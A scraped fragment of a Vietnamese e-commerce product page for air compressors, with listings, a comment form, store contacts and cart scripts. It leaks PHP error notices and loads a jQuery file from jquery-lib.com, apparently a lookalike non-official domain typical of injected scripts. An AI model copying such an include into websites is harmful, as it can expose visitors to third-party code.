<b>Notice</b>:  Undefined index: web_quantity in <b>/var/www/html/thietbig20.vn/public_html/template_cache/mobile_product_item_in_list.608492bd7f0d801f634f445dd8b629cd.php</b> on line <b>50</b><br />

              
                                -->
        
        
        <div class="right p-status"><i class="icon icon-stock"></i>Còn hàng</div>
        
      </div>
      <div class="clear"></div>
    </div>
  </a>
</li>
            
            
            
            <li class="itemPro" idPro="61">
  <a href="/may-nen-khi-jucai-2-cap-model-aw80012-500" title="Máy Nén Khí 2 Cấp Jucai AW80012-500 - 10HP, 12 bar, 500L, 380V">
    <div class="p-container">
      <div class="p-img-container">
        <div class="display-table">
          <img src="/media/product/250_61_may_nen_khi_aw80012_500.jpg" alt="Máy Nén Khí 2 Cấp Jucai AW80012-500 - 10HP, 12 bar, 500L, 380V" />
        </div>
      </div>
      <div class="p-info-style1">
        
        
        
        

        
        <p class="p-name upper">Máy Nén Khí 2 Cấp Jucai AW80012-500 - 10HP, 12 bar, 500L, 380V</p>
        <div class="price">
          
          <div class="p-price">45.400.000đ</div>
          
          
        </div>
        <!--
        <br />
<b>Notice</b>:  Undefined index: web_quantity in <b>/var/www/html/thietbig20.vn/public_html/template_cache/mobile_product_item_in_list.608492bd7f0d801f634f445dd8b629cd.php</b> on line <b>50</b><br />

              
                                -->
        
        
        <div class="right p-status"><i class="icon icon-stock"></i>Còn hàng</div>
        
      </div>
      <div class="clear"></div>
    </div>
  </a>
</li>
            
            
            
            <li class="itemPro" idPro="59">
  <a href="/may-nen-khi-2-cap-10hp-jucai-model-aw80012-300" title="Máy Nén Khí 2 Cấp Jucai AW80012-300 - 10HP, 12 bar, 300L, 380V">
    <div class="p-container">
      <div class="p-img-container">
        <div class="display-table">
          <img src="/media/product/250_59_aw80012_300.jpg" alt="Máy Nén Khí 2 Cấp Jucai AW80012-300 - 10HP, 12 bar, 300L, 380V" />
        </div>
      </div>
      <div class="p-info-style1">
        
        
        
        

        
        <p class="p-name upper">Máy Nén Khí 2 Cấp Jucai AW80012-300 - 10HP, 12 bar, 300L, 380V</p>
        <div class="price">
          
          <div class="p-price">39.200.000đ</div>
          
          
        </div>
        <!--
        <br />
<b>Notice</b>:  Undefined index: web_quantity in <b>/var/www/html/thietbig20.vn/public_html/template_cache/mobile_product_item_in_list.608492bd7f0d801f634f445dd8b629cd.php</b> on line <b>50</b><br />

              
                                -->
        
        
        <div class="right p-status"><i class="icon icon-stock"></i>Còn hàng</div>
        
      </div>
      <div class="clear"></div>
    </div>
  </a>
</li>
            
            
            
            <li class="itemPro" idPro="56">
  <a href="/may-nen-khi-jucai-2-cap-model-aw40012/" title="Máy Nén Khí 2 Cấp Jucai AW40012 - 5.5HP, 12 bar, 200L, 380V">
    <div class="p-container">
      <div class="p-img-container">
        <div class="display-table">
          <img src="/media/product/250_56_may_ne_khi_jucai_aw40012.jpg" alt="Máy Nén Khí 2 Cấp Jucai AW40012 - 5.5HP, 12 bar, 200L, 380V" />
        </div>
      </div>
      <div class="p-info-style1">
        
        
        
        

        
        <p class="p-name upper">Máy Nén Khí 2 Cấp Jucai AW40012 - 5.5HP, 12 bar, 200L, 380V</p>
        <div class="price">
          
          <div class="p-price">25.800.000đ</div>
          
          
        </div>
        <!--
        <br />
<b>Notice</b>:  Undefined index: web_quantity in <b>/var/www/html/thietbig20.vn/public_html/template_cache/mobile_product_item_in_list.608492bd7f0d801f634f445dd8b629cd.php</b> on line <b>50</b><br />

              
                                -->
        
        
        <div class="right p-status"><i class="icon icon-stock"></i>Còn hàng</div>
        
      </div>
      <div class="clear"></div>
    </div>
  </a>
</li>
            
            
            
            <li class="itemPro" idPro="2565">
  <a href="/may-nen-khi-2-cap-jucai-aw20012-150---3hp-12-bar-150l-220v" title="Máy nén khí 2 cấp Jucai AW20012-150 - 3HP, 12 bar, 150L, 220V">
    <div class="p-container">
      <div class="p-img-container">
        <div class="display-table">
          <img src="/media/product/250_2565_may_nen_khi_2_cap_jucai_aw20012_150.jpg" alt="Máy nén khí 2 cấp Jucai AW20012-150 - 3HP, 12 bar, 150L, 220V" />
        </div>
      </div>
      <div class="p-info-style1">
        
        
        
        

        
        <p class="p-name upper">Máy nén khí 2 cấp Jucai AW20012-150 - 3HP, 12 bar, 150L, 220V</p>
        <div class="price">
          
          <div class="p-price">17.600.000đ</div>
          
          
        </div>
        <!--
        <br />
<b>Notice</b>:  Undefined index: web_quantity in <b>/var/www/html/thietbig20.vn/public_html/template_cache/mobile_product_item_in_list.608492bd7f0d801f634f445dd8b629cd.php</b> on line <b>50</b><br />

              
                                -->
        
        
        <div class="right p-status"><i class="icon icon-stock"></i>Còn hàng</div>
        
      </div>
      <div class="clear"></div>
    </div>
  </a>
</li>
            
            
              
          </ul>
        </div>
      </div><!--end #product-related-->
      
      <div id="comments" class="commentBox">
        <div id="commentNews">
          <div class="title">Bình luận sản phẩm</div>
          <div class="space10"></div>
          
          <!--




-->
<form class="form-post" method="post" enctype="multipart/form-data"  onsubmit="return check_field(0)">

  <input type=hidden name='user_post[item_type]' value='product'/>
  <input type=hidden name='user_post[item_id]' value='57'/>
  <input type=hidden name='user_post[item_title]' value='Máy Nén Khí 2 Cấp Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V'/>
  <input type=hidden name='user_post[rate]' value='0'/>
  <input type=hidden name='user_post[title]' value='Máy Nén Khí 2 Cấp Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V'/>
  <!--<input type=hidden name='user_post[user_email]' value=''/>
  <input type=hidden name='user_post[user_name]' value=''/>-->
  <input type=hidden name='user_post[user_avatar]' value=''/>

  <div>
    <div class="info_comment">
      <input type="text" id="name0" name='user_post[user_name00]' placeholder="Nhập tên bạn" value=""/>
      <input type="text" id="email0" name='user_post[user_email]' placeholder="Nhập email của bạn" value=""/>
      <input type="text" id="phone0" name='' placeholder="Nhập số điện thoại của bạn" value=""/>
      <input type="hidden" id="name_phone" name='user_post[user_name]' value=''/>
      <input type="hidden" name='user_post[user_avatar]' value='0'/>
    </div>
    <textarea id="content0" name="user_post[content]" style="width: 99%;" cols="60" rows="6"
              placeholder="Nội dung bình luận" id="content-comment"></textarea>
    <ul id="review_rating">
      <li class="first">Đánh giá sản phẩm: </li>
      <li><input type="radio" name="user_post[rate]" value="5" checked="checked"/> <img src="/template/default/images/star_5.png" alt="5 sao" /></li>
      <li><input type="radio" name="user_post[rate]" value="4"/> <img src="/template/default/images/star_4.png" alt="4 sao" /></li>
      <li><input type="radio" name="user_post[rate]" value="3"/> <img src="/template/default/images/star_3.png" alt="3 sao" /></li>
      <li><input type="radio" name="user_post[rate]" value="2"/> <img src="/template/default/images/star_2.png" alt="2 sao" /></li>
      <li><input type="radio" name="user_post[rate]" value="1"/> <img src="/template/default/images/star_1.png" alt="1 sao" /></li>
    </ul>
    <img id="captchaimg" src="/includes/captcha/captcha.php?v=" alt="captcha"/><br />
    <input type="text" style="width:150px" id="comment-capcha0" name="captcha" onkeyup="check_user_captcha(this.value,0)" placeholder="Nhập mã xác nhận"/> (<a id="change-image" onclick="document.getElementById('captchaimg').src='/includes/captcha/captcha.php?'+Math.random();" href="javascript:;">Xem mã khác</a>)
    <span id="check_captcha0"></span>
  </div><!--div-->
  <div class="c5"></div>

  <input type="button" value="Gửi bình luận" class="btn_orange" onclick="postComment('0','')" /> 


  <div class="c5"></div>
</form>
<br>




<div id="comment-list"></div>

<!--product_user_review{$|}-->



<input type="hidden" value="" id="check_captcha"/>


          
          <div class="space10"></div>

        </div>
      </div><!--comments-->
      <div class="clear"></div>
    </section>
  </div>
</main><!--end main == -->
<style>.rightProDetail .contentTabs ul{list-style: inherit;padding-left: 15px}</style>
<script type="text/javascript">
  jQuery(document).ready(function($) {
  $('.titleTabs a').click(function() {
  $('.act').removeClass('act');
  $(this).addClass('act');
  $('.contentTabs').hide();
  var content_show = $(this).attr('name');
  $('.content-detail'+ content_show).show();
  });

  if($('.otherInfo .content').height() < 18){
                                             $(".otherInfo").css({'display':'none'});
                                             }
                                             });
                                             </script>

  

      </section>
      <footer>
  <div class="container">
    <div class=" left nameCompany upper">Thiết bị G20 - Một đơn vị trực thuộc công ty trường sa</div>
    <div class="left" id="menu-footer">
      <ul class="ul">
        <li>
          <h5 class="upper">THÔNG TIN</h5>
          <div class="listMenuFt">
            
          </div>
        </li>
        <li>
          <h5 class="upper">Dịch vụ</h5>
          <div class="listMenuFt">
            
          </div>
        </li>
        <li>
          <h5 class="upper">Chính sách</h5>
          <div class="listMenuFt">
            
            <a href="" title=""></a>
            
          </div>
        </li>
      </ul>
    </div>
    <div class="right address-footer">
      <div class="location upper">Hà Nội</div> <p>Tòa nhà số 6, ngõ 15, đường Ngọc Hồi, Quận Hoàng Mai, Hà Nội</p> <p>Điện thoại: <a onclick="return gtag_report_conversion('tel:096.6709.119');" href="tel:096.6709.119"> <span style="color: #1bbde4;">0966.709.119</span> </a> </p> <p>- Quỳnh: <a onclick="return gtag_report_conversion('tel:0981198178');" href="tel:0981198178"> <span style="color: #1bbde4;">0981 198 178</span> </a> </p> <p>- Trọng: <a onclick="return gtag_report_conversion('tel:0966709119');" href="tel:0966709119"> <span style="color: #1bbde4;">0966 709 119</span> </a> </p> <p>Email: thietbig20@gmail.com</p> <br/> <br/> <div class="location upper" style="font-size: 16px;"> <b>QUẢNG BÌNH - QUẢNG TRỊ - HUẾ</b> </div> <p>Số 336 Lê Duẩn, Khu phố 3, P. Đông Lễ, TP. Đông Hà, Quảng Trị</p> <p>Điện thoại: <a onclick="return gtag_report_conversion('tel:02333855678');" href="tel:02333855678"> <span style="color: #1bbde4;">02333 855 678</span> </a> </p> <p>Hotline: <a onclick="return gtag_report_conversion('tel:0986503243');" href="tel:0986503243"> <span style="color: #1bbde4;">0986 503 243</span> </a> </p>
      <br/> 
      <div class="location upper">Sài gòn</div> <p>7/22 Đường TL08, P. Thạnh Lộc, Quận 12<p> <p>Điện thoại: <a onclick="return gtag_report_conversion('tel:02836369131');" href="tel:02836369131"><span style="color: #1bbde4;">0283 6369 131</span></a> <p>- Hotline 1:<a onclick="return gtag_report_conversion('tel:0909528125');" href="tel:0909528125"><span style="color: #1bbde4;">0909 528 125</span></a></p> <p>- Hotline 2:<a onclick="return gtag_report_conversion('tel:0934154357');" href="tel:0934154357"><span style="color: #1bbde4;">0934 154 357</span></a></p> <p><a onclick="return gtag_report_conversion('tel:');" href="tel:"><span style="color: #1bbde4;"></span></a></p> <p>Email: thietbig20.sg@gmail.com</p> <br> <div class="location upper" style=" font-size: 16px; "><b>ĐÀ NẴNG</b></div> <p>152, Trần Văn Trà, P. Hòa Xuân, Q.Cẩm Lệ, Đà Nẵng </p> <p>- Hotline 1: <a onclick="return gtag_report_conversion('tel:0917079135');" href="tel:0917079135"><span style="color: #1bbde4;">0917 079 135</span></a></p> <p>- Hotline 2:<a onclick="return gtag_report_conversion('tel:0942831348');" href="tel:0942831348"><span style="color: #1bbde4;">0942 831 348</span></a></p> <p><a onclick="return gtag_report_conversion('tel:');" href="tel:"><span style="color: #1bbde4;"></span></a></p> 

    </div>

    <div class="clear"></div>
    <div class="social_ft">
      <a href="" title=""><img src="/template/default/images/fb.png" alt="" /></a>
      <a href="" title=""><img src="/template/default/images/tw.png" alt="" /></a>
      <a href="" title=""><img src="/template/default/images/gg.png" alt="" /></a>
      <a href="" title=""><img src="/template/default/images/youtube.png" alt="" /></a>
      <a href="" title=""><img src="/template/default/images/thumbs.png" alt="" /></a>
      <a href="" title=""><img src="/template/default/images/prt.png" alt="" /></a>
    </div>
    <div class="bottom-ft">
      <div class="left">
        <p>Trang web thuộc sở hữu của  Thiết bị G20 – Kênh phân phối thiết bị công nghiệp và dân dụng trực tuyến của Công ty TNHH TBCN Trường Sa.</p> <p>Đã đăng ký với bộ công thương</p> <p>Sản phẩm bán chạy : <a <span style="color: #1bbde4;">cầu nâng 2 trụ</span></a> - <a href="http://thietbig20.vn/cau-nang-o-to-4-tru"><span style="color: #1bbde4;">cầu nâng 4 trụ</span></a></p>
        <a href="//www.dmca.com/Protection/Status.aspx?ID=fe6627fc-d6aa-424f-8385-e283fbfc945e" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/_dmca_premi_badge_2.png?ID=fe6627fc-d6aa-424f-8385-e283fbfc945e" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> 
        <span class="upper" style="display:block;margin-top:8px;"><a href="?show_version=pc">Giao diện desktop</a></span>
      </div>
      <div class="clear"></div>
    </div>
  </div>
</footer><!--end footer == -->




    </div>

    <!--script-->
    

<!--begin: system-->

<script src="/javascript/dist/hurastore.js?v=2.3.2"> </script>
<!--//end: system-->

<!--begin: plugin-->
<script src="/template/default/script/core.js?v=2.3.2"></script>
<script src="/includes/js/common.js?v=2.3.2"></script>
<script src="/template/default/script/common.js?v=2.3.2"></script>
<script src="/template/default/script/main.js?v=2.3.2"></script>
<!--//end: plugin-->

<!---global-->
<script>
    function formatCurrency(a) {
    var b = parseFloat(a).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1.").toString();
    var len = b.length;
    b = b.substring(0, len - 3);
    return b;
}
    //on ready
    $(function () {
        //hien thi tom tat cart
        var check_cart = setInterval(function () {
            if(showCartSummary()) clearInterval(check_cart);
        }, 1000);
    })


    //show cart summary
    function showCartSummary() {
        var $status_container = $(".shopping-cart-item");

        if(!Hura.Cart.isReady()) return false;

        var cart_summary = Hura.Cart.getSummary();
        //console.log("cart_summary = " + JSON.stringify(cart_summary, true, 4));
        $status_container.html(cart_summary.item);

        return true;
    }
</script>

<script>
  function addProductToCart(product_id, variant_id, quantity, buyer_note) {
        var product_prop = {
            quantity: quantity ,
            buyer_note : buyer_note
        };

        return Hura.Cart.Product.add(product_id, variant_id, product_prop);
    }
  
  function buyProduct(product_id,variant_id,quantity, redirect) {
      if(!Hura.Cart.isReady()) alert("Cart chua san sang!");
        var product_id  = product_id;
        var variant_id  = variant_id;
        var buyer_note  = '';
        var quantity = quantity;

        var addStatus = addProductToCart(product_id, variant_id, quantity, buyer_note);
                if(addStatus) {
                    addStatus.then(function () {
                        console.log("cart content = " + JSON.stringify(Hura.Cart.getCart(), true, 4));
                        showCartSummary();
  
                        if (typeof redirect === 'undefined') {
                alert("Đã thêm sản phẩm vào giỏ hàng");
                        }else if(redirect == 'cart'){
                location.href="/cart";
              }else if(redirect == 'payinstall'){
                location.href="/cart?show=tragop&type=cart";
              }
                          
                    })
                } else {
                    console.log("cart content = " + JSON.stringify(Hura.Cart.getCart(), true, 4));
                    //Hura.Cart.goToCartPage();
                }
    }
  
</script>


<!--






-->

<script>
  function setUserOption(key, value, return_url) {
  $.cookie('session_pop_location',value,{expires: 7});
  window.location = "/ajax/user_set_option.php?key="+key+"&value="+value+"&return_url=" + encodeURIComponent(return_url);
  }
  //setUserOption('user_location', 1, 'https://thietbig20.vn/may-nen-khi-jucai-2-cap-model-aw60012/?show_version=mobile');

  var currentProvId = parseInt('0');

  function getProvinceSelect() {
  var url = "/ajax/get_json.php?action=store-location";

  var result = ""; 

  
  result += "<option value='1' >Hà Nội</option>";
  
  result += "<option value='2' >TP HCM</option>";
  
  result += "<option value='4' >Đà Nẵng</option>";
  

  $(".getStore").html(result);
  }

  getProvinceSelect();
</script>


<script>
  var LocCookie = $.cookie('session_pop_location'); console.log(LocCookie);
  if(LocCookie !=null && LocCookie !=0) {
  setUserOption('user_location', LocCookie , 'https://thietbig20.vn/may-nen-khi-jucai-2-cap-model-aw60012/?show_version=mobile');
  $("#pop_location").remove();
  }
  else{
  $("#pop_location").show();
  }
</script>
<!-- 
<div id="pop_location">
  <div class="pop_location">
    <a class="btn-close" href="javascript:void(0)" onclick="$('#pop_location').fadeOut();">×</a>
    <div class="h-title">Chọn khu vực mua hàng</div>
    <p>Hãy chọn tỉnh thành của bạn, bạn có thể thay đổi lại ở đầu trang</p>
    
    <div class="list-item-location">
      
      <a href="javascript:;" onclick="setUserOption('user_location', 1, 'https://thietbig20.vn/may-nen-khi-jucai-2-cap-model-aw60012/?show_version=mobile');">Hà Nội</a>  
      
      <a href="javascript:;" onclick="setUserOption('user_location', 2, 'https://thietbig20.vn/may-nen-khi-jucai-2-cap-model-aw60012/?show_version=mobile');">TP HCM</a>  
      
      <a href="javascript:;" onclick="setUserOption('user_location', 4, 'https://thietbig20.vn/may-nen-khi-jucai-2-cap-model-aw60012/?show_version=mobile');">Đà Nẵng</a>  
      
    </div>
    
  </div>
</div> -->







<script type="text/javascript">
  $(document).ready(function(){
    $(".icon_mobile_menu").click(function (){
      if($(this).hasClass('show_nav_news')){
        $(this).removeClass('show_nav_news');
        $('.nav_news').removeClass('show_right');
        $('#bodyBack').hide();
        $('.mobile-wrap').animate({'left':'0px'},400);
      }else{
        $(this).addClass('show_nav_news');
        $('.nav_news').addClass('show_right');
        $('#bodyBack').show();
        $('.mobile-wrap').animate({'left':'-280px'},400);
      }
    });
    $("#bodyBack").click(function (){
      $('.icon_mobile_menu').removeClass('show_nav_news');
      $('.nav_news').removeClass('show_right');
      $('.mobile-wrap').animate({'left':'0px'},400);
      $(this).hide();
    });
    $("#title_menu_product").click(function (){
      $(".menu_product").slideToggle(400);
    });
    $(".iconSupport").click(function (){
      $(".listSupport").slideToggle(400); 
    });
    $('.newsHome ul li .time').each(function(index, el) {
  //var str= $(this).html();
  //str=str.substring(0,12)+')';
  //$(this).html(str);
      });
    var width=$(window).width();
    var widthContent=width-20;
    $('.listSupport').css({'width':widthContent+'px'});
    $('.backHome').click(function(){
      window.history.back();
      return false;
    });
    $('.nav_news > li > .iconMobileNews').click(function(){
      if($(this).parent().hasClass('is_act')){
        $('.nav_news li').removeClass('is_act');
            $(this).parent().removeClass('is_act');
            $(this).parent().find('>ul').slideUp();
      }else{
        $('.nav_news li').removeClass('is_act').find('>ul').slideUp();
        $(this).parent().addClass('is_act');
        $(this).parent().find('>ul').slideDown();
      }
    });
    $('.li_root .submenu li .iconMobileNews').click(function(){
      if($(this).parent().hasClass('is_act2')){
        $('.nav_news li').removeClass('is_act2');
            $(this).parent().removeClass('is_act2');
            $(this).parent().find('>ul').slideUp();
      }else{
        $(this).parent().addClass('is_act2');
        $(this).parent().find('>ul').slideDown();
      }
    });
    if($('#breadcrumb').height() < 28){
      $('#breadcrumb').css({'margin-top':'22px'});
    }
  });
  function checkSearch() {
        var _search = $('#search_text').val();
        if (_search == "" || _search.length==1) {
        alert("Cần nhập ít nhất 2 ký tự để tìm kiếm");
            $('#search_text').val("");
            $('#search_text').focus();
            return false;
        }
    }

  function suggest_search(inputString){
  if(inputString.length > 1){
    $(".autocomplete-suggestions").show();
    $(".autocomplete-suggestions").load("/ajax/get_product_list.php?template=header&type=product_search&q="+encodeURIComponent(inputString));
    }
  }

$(function() {
  $(window).scroll(function(){
    t = parseInt($(window).scrollTop());
    $('#b_scroll_left,#b_scroll_right').stop().animate({marginTop:t},400,"easeOutBack");
    })
});
  $('body').click(function(){
    $(".autocomplete-suggestions").hide();
  });
</script>


<script>
  $(document).ready(function(){
  $(".navtop .btnmenu").click(function(){
  if($("#col-left").hasClass("open")==true){
  $("#col-left").removeClass("open");
  }else{
  $("#col-left").addClass("open");
  }
  });
  });  
</script>

<script type="text/javascript">
  $(document).ready(function(){
  $("#menu-footer h5").click(function (){
  if($(this).hasClass('click')){
  $(this).parent().find('.listMenuFt').slideUp(400);
  $(this).removeClass('click');
  }else{
  $(this).parent().find('.listMenuFt').slideDown(400);
  $(this).addClass('click');
  }
  });
  $('.newsHome ul li .time').each(function(index, el) {
  //var str= $(this).html();
  //str=str.substring(0,12)+')';
  //$(this).html(str);
  });
  $('#list-article ul li time').each(function(index, el) {
  var str= $(this).html();
  str=str.substring(0,10);
  $(this).html(str);
  });
  var hoverOnFilterChoose = false;
  $(".mobile-wrap").click(function(){
  if(hoverOnFilterChoose==false){
  $(".autocomplete-suggestions").hide();
  }
  });

  /*$(".search").live("mouseover",function(){
  hoverOnFilterChoose = true;
  });
  $(".search").live("mouseout",function(){
  hoverOnFilterChoose = false;
  });*/

  $('.filter .title_filter').click(function(){
  $(this).parent().find('.content_filter').toggle();
  });

  });
</script>

<!--Popup
  <script type="text/javascript">
    $(document).ready(function(e) {
        current_url = $(location).attr('href');
        if (current_url.indexOf("?popup") > 0){
            $("#showPop").hide();
        } else {
            $("#showPop").show();
        }
    });
</script>
<!-- popup6666666 {$|}-->
  <style> #popupContact{top: 50% !important;left: 50% !important;transform: translate(-50%,-50%);}</style>


<div id="sessionPopup">
  <div id="showPop">
    
  </div>
</div>
<script>
  if($.session.get('session_popup')!='true') {
  $.session.set('session_popup','true');  
  }else{
  $("#sessionPopup").hide();
  }
</script>

<!--Popup-->
  
  
  

<!---//script homepage-->


<!---//script danh muc san pham-->



<!--CONFIG-->
<script>
  var PRODUCT_ID = '57';
  var product_config_count = parseInt('0');
  var product_config = {
    "attributes": [],
    "variant_list": [],
    "product_info": {
        "product_id": "57",
        "label": "M\u00e1y N\u00e9n Kh\u00ed 2 C\u1ea5p Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V",
        "sku": "",
        "description": "",
        "sale_price": 29900000,
        "stock_quantity": "1",
        "bulk_price": []
    }
};
  var idVariantSelected = 0;   
</script>

<script>

	//on ready
    $(function(){
        //view history
        save_product_view_history(PRODUCT_ID);
  		showVariantSelection(product_config);
    });
  
  function showVariantSelection(product_config) {
        var VariantTemplate = {
                //hien thi bang gia theo sl cho sp
                price_table : "<table><tr><td class='txt_777' style='width:100px;'>Giá<p class='txt_777 space10px'>Số lượng <br/> sản phẩm</p></td>{{list_price}}</tr></table>",
                //tung gia theo so luong, nam trong price_table
                price_per_quantity  : "<td><span class='quantity-price-{{price_raw}} txt_b txt_red txt_20'>{{price}}</span><p class='txt_14 space10px'>{{quantity_range}}</p></td>",
                //neu khong co gia theo so luong thi hien thi chung
                price_all  : `<td><span class='price_all quantity-price-{{price}} txt_b txt_red txt_20'>{{price}}</span><p class='txt_14 space10px'>{{quantity_range}}</p></td>`,
                //tung thuoc tinh de click chon
                attribute_value : "<a href='javascript:;' title='' data-price='{{sale_price}}' data-attr='{{attr_key}}' data-value='{{value}}' class='attr-value value-attribute' rel='zoom-id:Zoomer'>{{label}}</a>",
                attribute_row : "<div class='d-row'><div class='name'>{{attr_label}}:</div> <div class='value' id='attr-{{attr_key}}'>{{row_values}}</div></div>",
                //thuoc tinh cuoi de hien thi danh sach can chon
    last_attribute_row : "<div class='d-row config-normal'><div class='name'>{{attr_label}}</div><div class='value'><table>{{value_list}}</table></div></div>",
    last_attribute_value : `<tr><td class='txt_b item-attr-value' data-value='{{label}}'><span class="text">{{label}}</span></td><td class='variant-price'>{{sale_price}}</td><td>{{sku}}</td><td class='none'>(SL : {{stock_quantity}})</td><td><div class='unit-detail-amount-control' onclick="">
    <a href='javascript:;' onclick="$('.obj-list.none').show();" class='change-quantity amount-down' data-operation='decrement'>-</a>
    <input type='text' size='3' value='1' class='amount-input input-quantity-{{item_id}}' data-item_id='{{item_id}}' data-stock_quantity='{{stock_quantity}}' onchange="$('.obj-list.none').show();">
      <a href='javascript:;' onclick="$('.obj-list.none').show();" class='change-quantity amount-up' data-operation='increment'>+</a></div></td></tr>`,
              //tom tat sp da duoc chon
              select_summary : `
              <div class="list-total" data-fanli="false">
              <p class="amount"><span class="value">{{total_item}}</span><span class="unit">chiếc</span></p>
              <p class="price"><span class="value">{{total_value}}</span><span class="price-unit">đ</span></p>
              </div>
    			<div class="list-selected" style="z-index: 108;">
              <a rel="nofollow" trace="offerdetail_click_itemlist" href="javascript:;" class="link-list txt_000" data-spm-anchor-id=""><span class="link-list-txt ms-yh" onclick="$('.list-info').toggle();">Danh sách chọn <i class="fa fa-angle-up"><em></em><span></span></i></span></a>
              <div class="list-info">
                <table class="table-list" style="">
              `,
              select_row : `
              <tr class="last-row" data-name="">
              <td class="prop">{{label}}</td>
              <td class="desc">
                <ul>{{item_list}}</ul>
              </td>
              </tr>
              `,
              select_item : `
              <li class="simple" data-sku-config="">
                    <span class="no-control">{{label}}（<em class="value">{{select_quantity}}</em>）<span class="unit">chiếc</span></span>
                  </li>
              `,
            };

        //run
        Hura.ProductConfig.setup({
            config_container : "#config-holder",
            last_attribute_container : "#last-attribute-holder",
            attributes : product_config.attributes,
            variant_list : product_config.variant_list,
            product_info : product_config.product_info,
            Template : VariantTemplate,
            select_variant_callback : _onVariantSelected,
            select_attribute_value_callback : _onAttributeValueSelected,
            pick_default : true
        });

        Hura.ProductConfig.run();

        //closure
               
        function _onVariantSelected(variant) {
            // console.log("variant = " + JSON.stringify(variant, true, 4));
            var price = variant.sale_price;
            var quantity = variant.stock_quantity;      
                  
            if(price == 0) $(".js-price-config").html("Liên hệ");  
            else      
            $(".js-price-config").html(Hura.Util.writeStringToPrice(price)+"đ");    
            
            if(quantity > 0) $(".js-stock-config").html("Còn hàng");      
            else if(quantity == 0)  $(".js-stock-config").html("Đặt hàng");       
                  
            idVariantSelected = variant.id;     
                  
        }
                  
        //neu click vao anh thi hien thi anh ben trai
        function _onAttributeValueSelected(attr_key, attr_value) {
             var content = $(this).html();  
                //console.log("onAttributeValueSelected = " + content);
                if(content.indexOf("img") > -1)  {
                   var regex = /<img.*?src="(.*?)"/;
				   var img_src = regex.exec(content)[1];
                   if(img_src.indexOf('/media/product/75_')==0) img_src = img_src.replace("75_",""); 
                                           
          			$("#sync1 a").attr("href",img_src);
                    $("#sync1 img").attr("src",img_src);
                }
        }
    }

    $(document).ajaxStop(function(){
    	$(".value-attribute").each(function() {
            var text = $(this).text();
        
            var value_label = this.getAttribute("data-value");
            if (text.indexOf('.jpg') > -1 || text.indexOf('.png') > -1 || text.indexOf('.gif') > -1  || text.indexOf('.JPG') > -1 || text.indexOf('.PNG') > -1 || text.indexOf('.GIF') > -1) {
                $(this).html("<img src='" + text + "' alt='" + value_label + "' title='" + value_label + "' />").addClass("attr-image");
            } else if (text.indexOf('#') > -1) {
                $(this).html("<span style='background-color:" + text + "; width:30px; height:30px; display:block;' title='" + value_label + "'></span>");
            }
        });    
        $("#config-holder").show();
                        
    });              
</script>
<!--IMG THUMB-->
<script>
  $("#slide_thumnail_list a").click(function(){
  	var src = $(this).attr("href");
  	$(".image_large img").attr("src",src);
  	return false;
  });

</script>



<!--Buy Product-->
<script>
	$(".buyNow").click(function(){
  		buyProduct(57,idVariantSelected,1,'cart');
  	});
  	$(".addCart").click(function(){
  		buyProduct(57,idVariantSelected,1);
  	});
</script>

<!--CONFIG GROUP-->
 <script>
                    $(function(){
                        $("#new-config .item").hover(function(){
                         var name = $(this).attr("data-name");
                         $(this).parents(".config-attribute").find(".name").find("b").html(name);
                      
                         var url = $(this).find("a").attr("href");
                         if((url=='' || url == undefined) && $(this).find("span").length==0 && $(this).hasClass("current")==false){
                          var title = "Không có sản phẩm nào phù hợp với lựa chọn này của bạn";
                          $(this).append("<span class='title-tooltip-attribute'>"+title+"</span>")
                         }
                         $(this).find(".title-tooltip-attribute").show();
                        },function(){
                         $("#new-config .current").each(function(){
                          var name = $(this).attr("data-name");
                          $(this).parents(".config-attribute").find(".name").find("b").html(name);
                         });

                      
                         $(this).find(".title-tooltip-attribute").hide();
                        });
                      
                        
                        $("body").click(function(){
                           $(this).parent().find(".other").hide();
                        });
                        $(".drop_list_attribute").click(function(e){
                            e.stopPropagation();
                        });
                        $(".drop_list_attribute .current").click(function(){
                         $(this).parent().toggleClass("active");
                         $(this).parent().find(".other").toggle();
                        });
                    });
        </script>

<script>save_product_view_history('57');</script>


<script type="text/javascript">
  $(document).ready(function() {

  $('a.image_large').lightBox();
  });     
</script>




<script>
  function check_user_captcha(captcha){
  $.post("/ajax/check_user.php", {action : 'check-captcha', captcha : captcha}, function(data){
  document.getElementById("check_captcha").value = data;
  });
  }
  
  function check_field_old(){
  var error = "";
  var name = document.getElementById("name").value;
  var phone = document.getElementById("phone").value;
  var email = document.getElementById("email").value;
  var content = document.getElementById("content-comment").value;
  var captcha = document.getElementById('comment-capcha').value;

  if(name=='') error+= "Bạn chưa nhập tên\n";
  if(email=='') error+= "Bạn chưa nhập email\n";
  if(phone=='') error+= "Bạn chưa nhập số điện thoại\n";
  if(content=='') error+= "Bạn chưa nhập nội dung\n";
  if(captcha=='') error+="Bạn chưa nhập mã kiểm tra"
  else {
  var check_captcha = $("#check_captcha").val();
  if(check_captcha!='') error+=check_captcha;
  }

  if(error==''){
  var name_phone= name+"-"+ phone;
  $('#name_phone').val(name_phone);
  alert("Đã gửi thành công, bình luận của bạn sẽ được kiểm duyệt trước khi hiển thị");
  return true;
  }
  else {
  alert(error);
  return false;
  }
  };
  
  
  $(document).ajaxStop(function(){
    $('.info_review').each(function(){
    var txt=$(this).html();
    txt=txt.split('-');
    txt=txt[0]+' -'+txt[2];
    $(this).html(txt);
    });

    $(".comment-name").each(function(){
    var str = $(this).text();
    var index = str.indexOf('-');
    var str2 = str.substring(0,index);
    if(str2.length > 0) $(this).text(str2);
    });
  });
</script>

<script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js">
  
  function formatDate(a){
    var a = new Date(parseInt(a)*1000);
	
    var year = a.getFullYear();
    var month = a.getMonth()+1;
    var date = a.getDate();
    var hour = a.getHours();
    var min = a.getMinutes();
    var sec = a.getSeconds();
  	var time = date + '/' + month + '/' + year + ' ' + hour + ':' + min + ':' + sec ;
    return time;
  }
  
 <!--Get Comment Ajax:-->
function get_comment(a,b,c) {
   $.post("/ajax/get_json.php", {
    action: 'comment',
  	action_type: 'get',
    item_type: 'product',
    item_id: 57,
    search: a,
    search_field: b,
    order_by: c
  }, function(data) {
    
    var comment = JSON.parse(data); //console.log(comment);
  	var html = "";
  	var note = "";
  	var content = "";
